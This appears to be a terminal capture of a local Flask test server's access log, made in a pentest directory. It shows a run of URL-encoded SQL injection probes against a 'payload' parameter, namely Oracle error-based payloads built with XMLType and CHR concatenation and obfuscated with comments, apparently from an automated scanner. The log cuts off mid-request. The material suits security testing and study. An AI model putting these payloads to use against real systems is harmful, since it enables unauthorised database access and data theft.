 [16:55 reber@wyb at ~/Pentest]
➜ python3 tmp.py
* Serving Flask app "tmp" (lazy loading)
* Environment: production
WARNING: Do not use the development server in a production environment.
Use a production WSGI server instead.
* Debug mode: off
* Running on http://127.0.0.1:5000/ (Press CTRL+C to quit)
127.0.0.1 - - [27/Jul/2019 16:58:47] "GET /?payload=13188888888 HTTP/1.1" 200 -
127.0.0.1 - - [27/Jul/2019 16:58:49] "GET /?payload=13188888888.%22%27%2C%22%22%28%27%22%28 HTTP/1.1" 200 -
127.0.0.1 - - [27/Jul/2019 16:58:50] "GET /?payload=13188888888%27QUbGEX%3C%27%22%3EcvAbfS HTTP/1.1" 200 -
127.0.0.1 - - [27/Jul/2019 16:58:51] "GET /?payload=http%3A%2F%2F127.0.0.1%3A5000%2F%3Fpayload%3D13188888888%2A HTTP/1.1" 200 -
127.0.0.1 - - [27/Jul/2019 16:58:54] "GET /?payload=13188888888%29%2F%2A%2A%2FAND%2F%2A%2A%2F7970%3D%28SELECT%2F%2A%2A%2FUPPER%28XMLType%28CHR%2860%29%7C%7CCHR%2858%29%7C%7CCHR
%28113%29%7C%7CCHR%28112%29%7C%7CCHR%28118%29%7C%7CCHR%28112%29%7C%7CCHR%28113%29%7C%7C%28SELECT%2F%2A%2A%2F%28CASE%2F%2A%2A%2FWHEN%2F%2A%2A%2F%287970%3D7970%29%2F%2A%2A%2FTHEN
%2F%2A%2A%2F1%2F%2A%2A%2FELSE%2F%2A%2A%2F0%2F%2A%2A%2FEND%29%2F%2A%2A%2FFROM%2F%2A%2A%2FDUAL%29%7C%7CCHR%28113%29%7C%7CCHR%28107%29%7C%7CCHR%28122%29%7C%7CCHR%28120%29%7C%7CCHR
%28113%29%7C%7CCHR%2862%29%29%29%2F%2A%2A%2FFROM%2F%2A%2A%2FDUAL%29--%2F%2A%2A%2FEqDi HTTP/1.1" 200 -
127.0.0.1 - - [27/Jul/2019 16:58:59] "GET /?payload=13188888888%27%2F%2A%2A%2FAND%2F%2A%2A%2F7970%3D%28SELECT%2F%2A%2A%2FUPPER%28XMLType%28CHR%2860%29%7C%7CCHR%2858%29%7C%7CCHR
%28113%29%7C%7CCHR%28112%29%7C%7CCHR%28118%29%7C%7CCHR%28112%29%7C%7CCHR%28113%29%7C%7C%28SELECT%2F%2A%2A%2F%28CASE%2F%2A%2A%2FWHEN%2F%2A%2A%2F%287970%3D7970%29%2F%2A%2A%2FTHEN
%2F%2A%2A%2F1%2F%2A%2A%2FELSE%2F%2A%2A%2F0%2F%2A%2A%2FEND%29%2F%2A%2A%2FFROM%2F%2A%2A%2FDUAL%29%7C%7CCHR%28113%29%7C%7CCHR%28107%29%7C%7CCHR%28122%29%7C%7CCHR%28120%29%7C%7CCHR
%28113%29%7C%7CCHR%2862%29%29%29%2F%2A%2A%2FFROM%2F%2A%2A%2FDUAL%29--%2F%2A%2A%2FNjRg HTTP/1.1" 200 -
127.0.0.1 - - [27/Jul/2019 16:59:01] "GET /?payload=13188888888%29%2F%2A%2A%2FAND%2F%2A%2A%2F7970%3D%28SELECT%2F%2A%2A%2FUPPER%28XMLType%28CHR%2860%29%7C%7CCHR%2858%29%7C%7CCHR
%28113%29%7C%7CCHR%28112%29%7C%7CCHR%28118%29%7C%7CCHR%28112%29%7C%7CCHR%28113%29%7C%7C%28SELECT%2F%2A%2A%2F%28CASE%2F%2A%2A%2FWHEN%2F%2A%2A%2F%287970%3D7970%29%2F%2A%2A%2FTHEN
%2F%2A%2A%2F1%2F%2A%2A%2FELSE%2F%2A%2A%2F0%2F%2A%2A%2FEND%29%2F%2A%2A%2FFROM%2F%2A%2A%2FDUAL%29%7C%7CCHR%28113%29%7C%7CCHR%28107%29%7C%7CCHR%28122%29%7C%7CCHR%28120%29%7C%7CCHR
%28113%29%7C%7CCHR%2862%29%29%29%2F%2A%2A%2FFROM%2F%2A%2A%2FDUAL%29%2F%2A%2A%2FAND%2F%2A%2A%2F%285342%3D5342 HTTP/1.1" 200 -
127.0.0.1 - - [27/Jul/2019 16:59:03] "GET /?payload=13188888888%29%29%2F%2A%2A%2FAND%2F%2A%2A%2F7970%3D%28SELECT%2F%2A%2A%2FUPPER%28XMLType%28CHR%2860%29%7C%7CCHR%2858%29%7C%7C
CHR%28113%29%7C%7CCHR%28112%29%7C%7CCHR%28118%29%7C%7CCHR%28112%29%7C%7CCHR%28113%29%7C%7C%28SELECT%2F%2A%2A%2F%28CASE%2F%2A%2A%2FWHEN%2F%2A%2A%2F%287970%3D7970%29%2F%2A%2A%2FT
HEN%2F%2A%2A%2F1%2F%2A%2A%2FELSE%2F%2A%2A%2F0%2F%2A%2A%2FEND%29%2F%2A%2A%2FFROM%2F%2A%2A%2FDUAL%29%7C%7CCHR%28113%29%7C%7CCHR%28107%29%7C%7CCHR%28122%29%7C%7CCHR%28120%29%7C%7C
CHR%28113%29%7C%7CCHR%2862%29%29%29%2F%2A%2A%2FFROM%2F%2A%2A%2FDUAL%29%2F%2A%2A%2FAND%2F%2A%2A%2F%28%286125%3D6125 HTTP/1.1" 200 -
127.0.0.1 - - [27/Jul/2019 16:59:05] "GET /?payload=13188888888%29%29%29%2F%2A%2A%2FAND%2F%2A%2A%2F7970%3D%28SELECT%2F%2A%2A%2FUPPER%28XMLType%28CHR%2860%29%7C%7CCHR%2858%29%7C
%7CCHR%28113%29%7C%7CCHR%28112%29%7C%7CCHR%28118%29%7C%7CCHR%28112%29%7C%7CCHR%28113%29%7C%7C%28SELECT%2F%2A%2A%2F%28CASE%2F%2A%2A%2FWHEN%2F%2A%2A%2F%287970%3D7970%29%2F%2A%2A%
2FTHEN%2F%2A%2A%2F1%2F%2A%2A%2FELSE%2F%2A%2A%2F0%2F%2A%2A%2FEND%29%2F%2A%2A%2FFROM%2F%2A%2A%2FDUAL%29%7C%7CCHR%28113%29%7C%7CCHR%28107%29%7C%7CCHR%28122%29%7C%7CCHR%28120%29%7C
%7CCHR%28113%29%7C%7CCHR%2862%29%29%29%2F%2A%2A%2FFROM%2F%2A%2A%2FDUAL%29%2F%2A%2A%2FAND%2F%2A%2A%2F%28%28%286071%3D6071 HTTP/1.1" 200 -
127.0.0.1 - - [27/Jul/2019 16:59:08] "GET /?payload=13188888888%2F%2A%2A%2FAND%2F%2A%2A%2F7970%3D%28SELECT%2F%2A%2A%2FUPPER%28XMLType%28CHR%2860%29%7C%7CCHR%2858%29%7C%7CCHR%28
113%29%7C%7CCHR%28112%29%7C%7CCHR%28118%29%7C%7CCHR%28112%29%7C%7CCHR%28113%29%7C%7C%28SELECT%2F%2A%2A%2F%28CASE%2F%2A%2A%2FWHEN%2F%2A%2A%2F%287970%3D7970%29%2F%2A%2A%2FTHEN%2F
%2A%2A%2F1%2F%2A%2A%2FELSE%2F%2A%2A%2F0%2F%2A%2A%2FEND%29%2F%2A%2A%2FFROM%2F%2A%2A%2FDUAL%29%7C%7CCHR%28113%29%7C%7CCHR%28107%29%7C%7CCHR%28122%29%7C%7CCHR%28120%29%7C%7CCHR%28
113%29%7C%7CCHR%2862%29%29%29%2F%2A%2A%2FFROM%2F%2A%2A%2FDUAL%29 HTTP/1.1" 200 -
127.0.0.1 - - [27/Jul/2019 16:59:10] "GET /?payload=13188888888%27%29%2F%2A%2A%2FAND%2F%2A%2A%2F7970%3D%28SELECT%2F%2A%2A%2FUPPER%28XMLType%28CHR%2860%29%7C%7CCHR%2858%29%7C%7C
CHR%28113%29%7C%7CCHR%28112%29%7C%7CCHR%28118%29%7C%7CCHR%28112%29%7C%7CCHR%28113%29%7C%7C%28SELECT%2F%2A%2A%2F%28CASE%2F%2A%2A%2FWHEN%2F%2A%2A%2F%287970%3D7970%29%2F%2A%2A%2FT
HEN%2F%2A%2A%2F1%2F%2A%2A%2FELSE%2F%2A%2A%2F0%2F%2A%2A%2FEND%29%2F%2A%2A%2FFROM%2F%2A%2A%2FDUAL%29%7C%7CCHR%28113%29%7C%7CCHR%28107%29%7C
CHR%28113%29%7C%7CCHR%2862%29%29%29%2F%2A%2A%2FFROM%2F%2A%2A%2FDUAL%29%2F%2A%2A%2FAND%2F%2A%2A%2F%28%27BVtN%27%3D%27BVtN HTTP/1.1" 200 -
重生信息安全
127.0.0.1 - - [27/Jul/2019 16:59:12] "GET /?payload=13188888888%27%29%29%2F%2A%2A%2FAND%2F%2A%2A%2F7970%3D%28SELECT%2F%2A%2A%2FUPPER%28XMLType%28CHR%2860%29%7C%7CCHR%2858%29%7C
%7CCHR%28113%29%7C%7CCHR%28112%29%7C%7CCHR%28118%29%7C%7CCHR%28112%29%7C%7CCHR%28113%29%7C%7C%28SELECT%2F%2A%2A%2F%28CASE%2F%2A%2A%2FWHEN%2F%2A%2A%2F%287970%3D7970%29%2F%2A%2A%